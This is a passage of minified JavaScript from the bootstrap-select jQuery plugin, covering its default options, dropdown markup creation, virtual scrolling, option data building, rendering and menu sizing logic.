bootstrap-select and there is no namespace collision. If loading Bootstrap asynchronously, the version may need to be manually specified via $.fn.selectpicker.Constructor.BootstrapVersion.",e))}g.major=g.full[0],g.success=!0}if("4"<=g.major){var t=[];H.DEFAULTS.style===T.BUTTONCLASS&&t.push({name:"style",className:"BUTTONCLASS"}),H.DEFAULTS.iconBase===T.ICONBASE&&t.push({name:"iconBase",className:"ICONBASE"}),H.DEFAULTS.tickIcon===T.TICKICON&&t.push({name:"tickIcon",className:"TICKICON"}),T.DIVIDER="dropdown-divider",T.SHOW="show",T.BUTTONCLASS="btn-light",T.POPOVERHEADER="popover-header",T.ICONBASE="",T.TICKICON="bs-ok-default";for(var i=0;i<t.length;i++){e=t[i];H.DEFAULTS[e.name]=T[e.className]}}"4"<g.major&&(z.DATA_TOGGLE='data-bs-toggle="dropdown"');var s=this.each(function(){var e=$(this);if(e.is("select")){var t=e.data("selectpicker"),i="object"==typeof c&&c;if(i.title&&(i.placeholder=i.title),t){if(i)for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t.options[s]=i[s])}else{var n,o=e.data();for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&-1!==$.inArray(n,M)&&delete o[n];var l=$.extend({},H.DEFAULTS,$.fn.selectpicker.defaults||{},d(e),o,i);l.template=$.extend({},H.DEFAULTS.template,$.fn.selectpicker.defaults?$.fn.selectpicker.defaults.template:{},o.template,i.template),l.source=$.extend({},H.DEFAULTS.source,$.fn.selectpicker.defaults?$.fn.selectpicker.defaults.source:{},i.source),e.data("selectpicker",t=new H(this,l))}"string"==typeof c&&(r=t[c]instanceof Function?t[c].apply(t,a):t.options[c])}});return void 0!==r?r:s}H.VERSION="1.14.0-beta3",H.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(e,t){return 1==e?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){return[1==e?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",source:{pageSize:40},chunkSize:40,doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:T.BUTTONCLASS,size:"auto",title:null,placeholder:null,allowClear:!1,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:T.ICONBASE,tickIcon:T.TICKICON,showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!0,dropdownAlignRight:!1,windowPadding:0,virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:P},H.prototype={constructor:H,init:function(){var i=this,e=this.$element.attr("id"),t=this.$element[0],s=t.form;ee++,this.selectId="bs-select-"+ee,t.classList.add("bs-select-hidden"),this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),t.classList.contains("show-tick")&&(this.options.showTick=!0),this.$newElement=this.createDropdown(),this.$element.after(this.$newElement).prependTo(this.$newElement),s&&null===t.form&&(s.id||(s.id="form-"+this.selectId),t.setAttribute("form",s.id)),this.$button=this.$newElement.children("button"),this.options.allowClear&&(this.$clearButton=this.$button.children(".bs-select-clear-selected")),this.$menu=this.$newElement.children(z.MENU),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),t.classList.remove("bs-select-hidden"),this.fetchData(function(){i.render(!0),i.buildList(),requestAnimationFrame(function(){i.$element.trigger("loaded"+A)})}),!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(T.MENURIGHT),void 0!==e&&this.$button.attr("data-id",e),this.checkDisabled(),this.clickListener(),4<g.major&&(this.dropdown=new m(this.$button[0])),this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0],this.setStyle(),this.setWidth(),this.options.container?this.selectPosition():this.$element.on("hide"+A,function(){var e,t;i.isVirtual()&&(t=(e=i.$menuInner[0]).firstChild.cloneNode(!1),e.replaceChild(t,e.firstChild),e.scrollTop=0)}),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(e){i.$element.trigger("hide"+A,e)},"hidden.bs.dropdown":function(e){i.$element.trigger("hidden"+A,e)},"show.bs.dropdown":function(e){i.$element.trigger("show"+A,e)},"shown.bs.dropdown":function(e){i.$element.trigger("shown"+A,e)}}),t.hasAttribute("required")&&this.$element.on("invalid"+A,function(){i.$button[0].classList.add("bs-invalid"),i.$element.on("shown"+A+".invalid",function(){i.$element.val(i.$element.val()).off("shown"+A+".invalid")}).on("rendered"+A,function(){this.validity.valid&&i.$button[0].classList.remove("bs-invalid"),i.$element.off("rendered"+A)}),i.$button.on("blur"+A,function(){i.$element.trigger("focus").trigger("blur"),i.$button.off("blur"+A)})}),s&&$(s).on("reset"+A,function(){requestAnimationFrame(function(){i.render()})})},createDropdown:function(){var e=this.multiple||this.options.showTick?" show-tick":"",t=this.multiple?' aria-multiselectable="true"':"",i="",s=this.autofocus?" autofocus":"";g.major<4&&this.$element.parent().hasClass("input-group")&&(i=" input-group-btn");var n="",o="",l="",r="",a="";return this.options.header&&(n='<div class="'+T.POPOVERHEADER+'"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>"),this.options.liveSearch&&(o='<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+k(this.options.liveSearchPlaceholder)+'"')+' role="combobox" aria-label="Search" aria-controls="'+this.selectId+'" aria-autocomplete="list"></div>'),this.multiple&&this.options.actionsBox&&(l='<div class="bs-actionsbox"><div class="btn-group btn-group-sm"><button type="button" class="actions-btn bs-select-all btn '+T.BUTTONCLASS+'">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn '+T.BUTTONCLASS+'">'+this.options.deselectAllText+"</button></div></div>"),this.multiple&&this.options.doneButton&&(r='<div class="bs-donebutton"><div class="btn-group"><button type="button" class="btn btn-sm '+T.BUTTONCLASS+'">'+this.options.doneButtonText+"</button></div></div>"),this.options.allowClear&&(a='<span class="close bs-select-clear-selected" title="'+this.options.deselectAllText+'"><span>&times;</span>'),e='<div class="dropdown bootstrap-select'+e+i+'"><button type="button" tabindex="-1" class="'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display="static"':"")+z.DATA_TOGGLE+s+' role="combobox" aria-owns="'+this.selectId+'" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner">&nbsp;</div></div> </div>'+a+"</span>"+("4"<=g.major?"":'<span class="bs-caret">'+this.options.template.caret+"</span>")+'</button><div class="'+T.MENU+" "+("4"<=g.major?"":T.SHOW)+'">'+n+o+l+'<div class="inner '+T.SHOW+'" role="listbox" id="'+this.selectId+'" tabindex="-1" '+t+'><ul class="'+T.MENU+" inner "+("4"<=g.major?T.SHOW:"")+'" role="presentation"></ul></div>'+r+"</div></div>",$(e)},setPositionData:function(){this.selectpicker.view.canHighlight=[],this.selectpicker.view.size=0,this.selectpicker.view.firstHighlightIndex=!1;for(var e=0;e<this.selectpicker.current.data.length;e++){var t=this.selectpicker.current.data[e],i=!0;"divider"===t.type?(i=!1,t.height=this.sizeInfo.dividerHeight):"optgroup-label"===t.type?(i=!1,t.height=this.sizeInfo.dropdownHeaderHeight):t.height=this.sizeInfo.liHeight,t.disabled&&(i=!1),this.selectpicker.view.canHighlight.push(i),i&&(this.selectpicker.view.size++,t.posinset=this.selectpicker.view.size,!1===this.selectpicker.view.firstHighlightIndex&&(this.selectpicker.view.firstHighlightIndex=e)),t.position=(0===e?0:this.selectpicker.current.data[e-1].position)+t.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.data.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(y,e,t){var x=this,i=0;function E(e,t){var i,s=x.selectpicker.current.data.length,n=[],o=!0,l=x.isVirtual();x.selectpicker.view.scrollTop=e;for(var r,a=x.options.chunkSize,c=Math.ceil(s/a)||1,d=0;d<c;d++){var h=d===c-1?s:(d+1)*a;if(n[d]=[d*a+(d?1:0),h],!s)break;void 0===i&&e-1<=x.selectpicker.current.data[h-1].position-x.sizeInfo.menuInnerHeight&&(i=d)}if(void 0===i&&(i=0),g=[x.selectpicker.view.position0,x.selectpicker.view.position1],p=Math.max(0,i-1),f=Math.min(c-1,i+1),x.selectpicker.view.position0=!1!==l&&Math.max(0,n[p][0])||0,x.selectpicker.view.position1=!1===l?s:Math.min(s,n[f][1])||0,p=g[0]!==x.selectpicker.view.position0||g[1]!==x.selectpicker.view.position1,void 0!==x.activeElement&&(t&&(x.activeElement!==x.selectedElement&&x.defocusItem(x.activeElement),x.activeElement=void 0),x.activeElement!==x.selectedElement&&x.defocusItem(x.selectedElement)),void 0!==x.prevActiveElement&&x.prevActiveElement!==x.activeElement&&x.prevActiveElement!==x.selectedElement&&x.defocusItem(x.prevActiveElement),t||p||x.selectpicker.current.hasMore){if(f=x.selectpicker.view.visibleElements?x.selectpicker.view.visibleElements.slice():[],x.selectpicker.view.visibleElements=!1===l?x.selectpicker.current.elements:x.selectpicker.current.elements.slice(x.selectpicker.view.position0,x.selectpicker.view.position1),x.setOptionStatus(),(y||!1===l&&t)&&(g=f,r=x.selectpicker.view.visibleElements,o=!(g.length===r.length&&g.every(function(e,t){return e===r[t]}))),(t||!0===l)&&o){var p=x.$menuInner[0],u=document.createDocumentFragment(),f=p.firstChild.cloneNode(!1),m=x.selectpicker.view.visibleElements,v=[];p.replaceChild(f,p.firstChild);for(var g,d=0,b=m.length;d<b;d++){var w,k,I=m[d];x.options.sanitize&&(w=I.lastChild)&&(k=x.selectpicker.current.data[d+x.selectpicker.view.position0])&&k.content&&!k.sanitized&&(v.push(w),k.sanitized=!0),u.appendChild(I)}x.options.sanitize&&v.length&&S(v,x.options.whiteList,x.options.sanitizeFn),!0===l?(g=0===x.selectpicker.view.position0?0:x.selectpicker.current.data[x.selectpicker.view.position0-1].position,o=x.selectpicker.view.position1>s-1?0:x.selectpicker.current.data[s-1].position-x.selectpicker.current.data[x.selectpicker.view.position1-1].position,p.firstChild.style.marginTop=g+"px",p.firstChild.style.marginBottom=o+"px"):(p.firstChild.style.marginTop=0,p.firstChild.style.marginBottom=0),p.firstChild.appendChild(u),!0===l&&x.sizeInfo.hasScrollBar&&(f=p.firstChild.offsetWidth,t&&f<x.sizeInfo.menuInnerInnerWidth&&x.sizeInfo.totalMenuWidth>x.sizeInfo.selectWidth?p.firstChild.style.minWidth=x.sizeInfo.menuInnerInnerWidth+"px":f>x.sizeInfo.menuInnerInnerWidth&&(x.$menu[0].style.minWidth=0,(g=p.firstChild.offsetWidth)>x.sizeInfo.menuInnerInnerWidth&&(x.sizeInfo.menuInnerInnerWidth=g,p.firstChild.style.minWidth=x.sizeInfo.menuInnerInnerWidth+"px"),x.$menu[0].style.minWidth=""))}(!y&&x.options.source.data||y&&x.options.source.search)&&x.selectpicker.current.hasMore&&i===c-1&&0<e&&(o=Math.floor(i*x.options.chunkSize/x.options.source.pageSize)+2,x.fetchData(function(){x.render(),x.buildList(s,y),x.setPositionData(),E(e)},y?"search":"data",o,y?x.selectpicker.search.previousValue:void 0))}x.prevActiveElement=x.activeElement,x.options.liveSearch?y&&t&&(x.selectpicker.view.canHighlight[l=0]||(l=1+x.selectpicker.view.canHighlight.slice(1).indexOf(!0)),f=x.selectpicker.view.visibleElements[l],x.defocusItem(x.selectpicker.view.currentActive),x.activeElement=(x.selectpicker.current.data[l]||{}).element,x.focusItem(f)):x.$menuInner.trigger("focus")}this.selectpicker.isSearching=y,this.selectpicker.current=y?this.selectpicker.search:this.selectpicker.main,this.setPositionData(),e&&(t?i=this.$menuInner[0].scrollTop:x.multiple||"number"==typeof(t=((e=x.$element[0]).options[e.selectedIndex]||{}).liIndex)&&!1!==x.options.size&&(t=(e=x.selectpicker.main.data[t])&&e.position)&&(i=t-(x.sizeInfo.menuInnerHeight+x.sizeInfo.liHeight)/2)),E(i,!0),this.$menuInner.off("scroll.createView").on("scroll.createView",function(e,t){x.noScroll||E(this.scrollTop,t),x.noScroll=!1}),$(window).off("resize"+A+"."+this.selectId+".createView").on("resize"+A+"."+this.selectId+".createView",function(){x.$newElement.hasClass(T.SHOW)&&E(x.$menuInner[0].scrollTop)})},focusItem:function(e,t,i){var s;e&&(t=t||this.selectpicker.current.data[this.selectpicker.current.elements.indexOf(this.activeElement)],(s=e.firstChild)&&(s.setAttribute("aria-setsize",this.selectpicker.view.size),s.setAttribute("aria-posinset",t.posinset),!0!==i&&(this.focusedParent.setAttribute("aria-activedescendant",s.id),e.classList.add("active"),s.classList.add("active"))))},defocusItem:function(e){e&&(e.classList.remove("active"),e.firstChild&&e.firstChild.classList.remove("active"))},setPlaceholder:function(){var e,t,i,s,n,o,l,r=this,a=!1;return!this.options.placeholder&&!this.options.allowClear||this.multiple||(this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option")),e=this.$element[0],t=!(a=!0),i=!this.selectpicker.view.titleOption.parentNode,s=e.selectedIndex,n=e.options[s],o=(o=e.querySelector("select > *:not(:disabled)"))?o.index:0,l=(l=window.performance&&window.performance.getEntriesByType("navigation"))&&l.length?"back_forward"!==l[0].type:2!==window.performance.navigation.type,i&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",t=!n||s===o&&!1===n.defaultSelected&&void 0===this.$element.data("selected")),!i&&0===this.selectpicker.view.titleOption.index||e.insertBefore(this.selectpicker.view.titleOption,e.firstChild),t&&l?e.selectedIndex=0:"complete"!==document.readyState&&window.addEventListener("pageshow",function(){r.selectpicker.view.displayedValue!==e.value&&r.render()})),a},fetchData:function(n,o,e,t){e=e||1,o=o||"data";var l,r=this,i=this.options.source[o];i?(this.options.virtualScroll=!0,"function"==typeof i?i.call(this,function(e,t,i){var s=r.selectpicker["search"===o?"search":"main"];s.hasMore=t,s.totalItems=i,l=r.buildData(e,o),n.call(r,l),r.$element.trigger("fetched"+A)},e,t):Array.isArray(i)&&(l=r.buildData(i,o),n.call(r,l))):(l=this.buildData(!1,o),n.call(r,l))},buildData:function(h,e){var o=this,p=!1===h?N.fromOption:N.fromDataSource,u=':not([hidden]):not([data-hidden="true"]):not([style*="display: none"])',f=[],l=this.selectpicker.main.data?this.selectpicker.main.data.length:0,m=0,v=this.setPlaceholder()&&!h?1:0,t=("search"===e&&(l=this.selectpicker.search.data.length),this.options.hideDisabled&&(u+=":not(:disabled)"),h?h.filter(ne,this):this.$element[0].querySelectorAll("select > *"+u));function g(e){var t=f[f.length-1];t&&"divider"===t.type&&(t.optID||e.optID)||((e=e||{}).type="divider",f.push(e))}function b(e,t){var i,s,n;(t=t||{}).divider=p(e,"divider"),!0===t.divider?g({optID:t.optID}):(i=f.length+l,s=(s=p(e,"style"))?k(s):"",n=(e.className||"")+(t.optgroupClass||""),t.optID&&(n="opt "+n),t.optionClass=n.trim(),t.inlineStyle=s,t.text=p(e,"text"),t.title=p(e,"title"),t.content=p(e,"content"),t.tokens=p(e,"tokens"),t.subtext=p(e,"subtext"),t.icon=p(e,"icon"),t.display=t.content||t.text,t.value=void 0===e.value?e.text:e.value,t.type="option",t.index=i,t.option=e.option||e,t.option.liIndex=i,t.selected=!!e.selected,t.disabled=t.disabled||!!e.disabled,!1!==h&&(o.selectpicker.optionValuesDataMap[t.value]?t=$.extend(o.selectpicker.optionValuesDataMap[t.value],t):o.selectpicker.optionValuesDataMap[t.value]=t),f.push(t))}function i(e,t){var i=t[e],s=!(e-1<v)&&t[e-1],t=t[e+1],n=h?i.children.filter(ne,this):i.querySelectorAll("option"+u);if(n.length){var o,l,r={display:k(p(w,"label")),subtext:p(i,"subtext"),icon:p(i,"icon"),type:"optgroup-label",optgroupClass:" "+(i.className||""),optgroup:i};m++,s&&g({optID:m}),r.optID=m,f.push(r);for(var a=0,c=n.length;a<c;a++){var d=n[a];0===a&&(l=(o=f.length-1)+c),b(d,{headerIndex:o,lastIndex:l,optID:r.optID,optgroupClass:r.optgroupClass,disabled:i.disabled})}t&&g({optID:m})}}for(var s=t.length,n=v;n<s;n++){var w=t[n],r=w.children;r&&r.length?i.call(this,n,t):b.call(this,w,{})}switch(e){case"data":this.selectpicker.main.data||(this.selectpicker.main.data=[]),Array.prototype.push.apply(this.selectpicker.main.data,f),this.selectpicker.current.data=this.selectpicker.main.data;break;case"search":Array.prototype.push.apply(this.selectpicker.search.data,f)}return f},buildList:function(e,t){var i=this,s=(t?this.selectpicker.search:this.selectpicker.main).data,n=[],o=0;!i.options.showTick&&!i.multiple||D.checkMark.parentNode||(D.checkMark.className=this.options.iconBase+" "+i.options.tickIcon+" check-mark",D.a.appendChild(D.checkMark));for(var l=s.length,r=e||0;r<l;r++){var a,c=s[r],d=(p=a=h=d=void 0,n),h=c,p=0;switch(h.type){case"divider":a=L.li(!1,T.DIVIDER,h.optID?h.optID+"div":void 0);break;case"option":(a=L.li(L.a(L.text.call(i,h),h.optionClass,h.inlineStyle),"",h.optID)).firstChild&&(a.firstChild.id=i.selectId+"-"+h.index);break;case"optgroup-label":a=L.li(L.label.call(i,h),"dropdown-header"+h.optgroupClass,h.optID)}h.element?h.element.innerHTML=a.innerHTML:h.element=a,d.push(h.element),h.display&&(p+=h.display.length),h.subtext&&(p+=h.subtext.length),h.icon&&(p+=1),o<p&&(o=p,i.selectpicker.view.widestOption=d[d.length-1])}e?t?Array.prototype.push.apply(this.selectpicker.search.elements,n):(Array.prototype.push.apply(this.selectpicker.main.elements,n),this.selectpicker.current.elements=this.selectpicker.main.elements):t?this.selectpicker.search.elements=n:this.selectpicker.main.elements=this.selectpicker.current.elements=n},findLis:function(){return this.$menuInner.find(".inner > li")},render:function(e){var i=this,t=this.$element[0],s=this.setPlaceholder()&&0===t.selectedIndex,n=y.call(this),o=n.length,l=x.call(this,n),r=this.$button[0],a=r.querySelector(".filter-option-inner-inner"),c=document.createTextNode(this.options.multipleSeparator),d=D.fragment.cloneNode(!1),h=!1;if(this.options.source.data&&e&&(n.map(function e(t){t.selected?i.createOption(t,!0):t.children&&t.children.length&&t.children.map(e)}),t.appendChild(this.selectpicker.main.optionQueue),s=s&&0===t.selectedIndex),r.classList.toggle("bs-placeholder",i.multiple?!o:!l&&0!==l),i.multiple||1!==n.length||(i.selectpicker.view.displayedValue=l),"static"===this.options.selectedTextFormat)d=L.text.call(this,{text:this.options.placeholder},!0);else if(!1===(this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&0<o&&(1<(e=this.options.selectedTextFormat.split(">")).length&&o>e[1]||1===e.length&&2<=o))){if(!s){for(var p=0;p<o&&p<50;p++){var u=n[p],f={};u&&(this.multiple&&0<p&&d.appendChild(c.cloneNode(!1)),u.title?f.text=u.title:u.content&&i.options.showContent?(f.content=u.content.toString(),h=!0):(i.options.showIcon&&(f.icon=u.icon),i.options.showSubtext&&!i.multiple&&u.subtext&&(f.subtext=" "+u.subtext),f.text=u.text.trim()),d.appendChild(L.text.call(this,f,!0)))}49<o&&d.appendChild(document.createTextNode("..."))}}else var t=':not([hidden]):not([data-hidden="true"]):not([data-divider="true"]):not([style*="display: none"])',l=(this.options.hideDisabled&&(t+=":not(:disabled)"),this.$element[0].querySelectorAll("select > option"+t+", optgroup"+t+" option"+t).length),e="function"==typeof this.options.countSelectedText?this.options.countSelectedText(o,l):this.options.countSelectedText,d=L.text.call(this,{text:e.replace("{0}",o.toString()).replace("{1}",l.toString())},!0);d.childNodes.length||(d=L.text.call(this,{text:this.options.placeholder||this.options.noneSelectedText},!0)),r.title=d.textContent.replace(/<[^>]*>?/g,"").trim(),this.options.sanitize&&h&&S([d],i.options.whiteList,i.options.sanitizeFn),a.innerHTML="",a.appendChild(d),g.major<4&&this.$newElement[0].classList.contains("bs3-has-addon")&&(s=r.querySelector(".filter-expand"),(t=a.cloneNode(!0)).className="filter-expand",s?r.replaceChild(t,s):r.appendChild(t)),this.$element.trigger("rendered"+A)},setStyle:function(e,t){var i=this.$button[0],s=this.$newElement[0],n=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,"")),g.major<4&&(s.classList.add("bs3"),s.parentNode.classList&&s.parentNode.classList.contains("input-group")&&(s.previousElementSibling||s.nextElementSibling)&&(s.previousElementSibling||s.nextElementSibling).classList.contains("input-group-addon")&&s.classList.add("bs3-has-addon")),s=e?e.trim():n,"add"==t?s&&i.classList.add.apply(i.classList,s.split(" ")):"remove"==t?s&&i.classList.remove.apply(i.classList,s.split(" ")):(n&&i.classList.remove.apply(i.classList,n.split(" ")),s&&i.classList.add.apply(i.classList,s.split(" ")))},liHeight:function(e){if(e||!1!==this.options.size&&!Object.keys(this.sizeInfo).length){var t,e=D.div.cloneNode(!1),i=D.div.cloneNode(!1),s=D.div.cloneNode(!1),n=document.createElement("ul"),o=D.li.cloneNode(!1),l=D.li.cloneNode(!1),r=D.a.cloneNode(!1),a=D.span.cloneNode(!1),c=this.options.header&&0<this.$menu.find("."+T.POPOVERHEADER).length?this.$menu.find("."+T.POPOVERHEADER)[0].cloneNode(!0):null,d=this.options.liveSearch?D.div.cloneNode(!1):null,h=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,p=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,u=this.$element[0].options[0];if(this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth,a.className="text",r.className="dropdown-item "+(u?u.className:""),e.className=this.$menu[0].parentNode.className+" "+T.SHOW,e.style.width=0,"auto"===this.options.width&&(i.style.minWidth=0),i.className=T.MENU+" "+T.SHOW,s.className="inner "+T.SHOW,n.className=T.MENU+" inner "+("4"<=g.major?T.SHOW:""),o.className=T.DIVIDER,l.className="dropdown-header",a.appendChild(document.createTextNode("\u200b")),this.selectpicker.current.data.length)for(var f=0;f<this.selectpicker.current.data.length;f++){var m=this.selectpicker.current.data[f];if("option"===m.type&&"none"!==$(m.element.firstChild).css("display")){t=m.element;break}}else t=D.li.cloneNode(!1),r.appendChild(a),t.appendChild(r);l.appendChild(a.cloneNode(!0)),this.selectpicker.view.widestOption&&n.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)),n.appendChild(t),n.appendChild(o),n.appendChild(l),c&&i.appendChild(c),d&&(u=document.createElement("input"),d.className="bs-searchbox",u.className="form-control",d.appendChild(u),i.appendChild(d)),h&&i.appendChild(h),s.appendChild(n),i.appendChild(s),p&&i.appendChild(p),e.appendChild(i),document.body.appendChild(e);r=t.offsetHeight,a=l?l.offsetHeight:0,u=c?c.offsetHeight:0,n=d?d.offsetHeight:0,l=h?h.offsetHeight:0,c=p?p.offsetHeight:0,d=$(o).outerHeight(!0),h=window.getComputedStyle(i),p=i.offsetWidth,o={vert:v(h.paddingTop)+v(h.paddingBottom)+v(h.borderTopWidth)+v(h.borderBottomWidth),horiz:v(h.paddingLeft)+v(h.paddingRight)+v(h.borderLeftWidth)+v(h.borderRightWidth)},h={vert:o.vert+v(h.marginTop)+v(h.marginBottom)+2,horiz:o.horiz+v(h.marginLeft)+v(h.marginRight)+2};s.style.overflowY="scroll",s=i.offsetWidth-p,document.body.removeChild(e),this.sizeInfo.liHeight=r,this.sizeInfo.dropdownHeaderHeight=a,this.sizeInfo.headerHeight=u,this.sizeInfo.searchHeight=n,this.sizeInfo.actionsHeight=l,this.sizeInfo.doneButtonHeight=c,this.sizeInfo.dividerHeight=d,this.sizeInfo.menuPadding=o,this.sizeInfo.menuExtras=h,this.sizeInfo.menuWidth=p,this.sizeInfo.menuInnerInnerWidth=p-o.horiz,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth,this.sizeInfo.scrollBarWidth=s,this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight,this.setPositionData()}},getSelectPosition:function(){var e,t=$(window),i=this.$newElement.offset(),s=$(this.options.container),s=(this.options.container&&s.length&&!s.is("body")?((e=s.offset()).top+=parseInt(s.css("borderTopWidth")),e.left+=parseInt(s.css("borderLeftWidth"))):e={top:0,left:0},this.options.windowPadding);this.sizeInfo.selectOffsetTop=i.top-e.top-t.scrollTop(),this.sizeInfo.selectOffsetBot=t.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-e.top-s[2],this.sizeInfo.selectOffsetLeft=i.left-e.left-t.scrollLeft(),this.sizeInfo.selectOffsetRight=t.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-e.left-s[1],this.sizeInfo.selectOffsetTop-=s[0],this.sizeInfo.selectOffsetLeft-=s[3]},setMenuSize:function(e){this.getSelectPosition();var t,i,s,n,o,l,r=this.sizeInfo.selectWidth,a=this.sizeInfo.liHeight,c=this.sizeInfo.headerHeight,d=this.sizeInfo.searchHeight,h=this.sizeInfo.actionsHeight,p=this.sizeInfo.doneButtonHeight,u=this.sizeInfo.dividerHeight,f=this.sizeInfo.menuPadding,m=0;if(this.options.dropupAuto&&(l=a*this.selectpicker.current.data.length+f.vert,l=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&l+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot,!0===this.selectpicker.isSearching&&(l=this.selectpicker.dropup),this.$newElement.toggleClass(T.DROPUP,l),this.selectpicker.dropup=l),"auto"===this.options.size)l=3<this.selectpicker.current.data.length?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0,i=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert,s=l+c+d+h+p,o=Math.max(l-f.vert,0),t=(n=i=this.$newElement.hasClass(T.DROPUP)?this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert:i)-c-d-h-p-f.vert;else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(var v=0;v<this.options.size;v++)"divider"===this.selectpicker.current.data[v].type&&m++;t=(i=a*this.options.size+m*u+f.vert)-f.vert,n=i+c+d+h+p,s=o=""}this.$menu.css({"max-height":n+"px",overflow:"hidden","min-height":s+"px"}),this.$menuInner.css({"max-height":t+"px",overflow:"hidden auto","min-height":o+"px"}),this.sizeInfo.menuInnerHeight=Math.max(t,1),this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+this.sizeInfo.scrollBarWidth),"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(T.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-r),this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(e){var t,i;this.liHeight(e),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size&&(t=this,i=$(window),this.setMenuSize(),this.options.liveSearch&&this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",function(){return t.setMenuSize()}),"auto"===this.options.size?i.off("resize"+A+"."+this.selectId+".setMenuSize scroll"+A+"."+this.selectId+".setMenuSize").on("resize"+A+"."+this.selectId+".setMenuSize scroll"+A+"."+this.selectId+".setMenuSize",function(){return t.setMenuSize()}):this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&i.off("resize"+A+"."+this.selectId+".setMenuSize scroll"+A+"."+this.selectId+".setMenuSize")),this.createView(!1,!0,e)},setWidth:function(){var i=this;"auto"===this.options.width?requestAnimationFrame(function(){i.$menu.css("min-width","0"),i.$element.on("loaded"+A,function(){i.liHeight(),i.setMenuSize();var e=i.$newElement.clone().appendTo("body"),t=e.css("width","auto").children("button").outerWidth();e.remove(),i.sizeInfo.selectWidth=Math.max(i.sizeInfo.totalMenuWidth,t),i.$newElement.css("width",i.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=$('<div class="bs-container" />');function e(e){var t={},i=l.options.display||!!$.fn.dropdown.Constructor.Default&&$.fn.dropdown.Constructor.Default.display;l.$bsContainer.addClass(e.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(T.DROPUP,e.hasClass(T.DROPUP)),s=e.offset(),r.is("body")?n={top:0,left:0}:((n=r.offset()).top+=parseInt(r.css("borderTopWidth"))-r.scrollTop(),n.left+=parseInt(r.css("borderLeftWidth"))-r.scrollLeft()),o=e.hasClass(T.DROPUP)?0:e[0].offsetHeight,(g.major<4||"static"===i)&&(t.top=s.top-n.top+o,t.left=s.left-n.left),t.width=e[0].offsetWidth,l.$bsContainer.css(t)}var 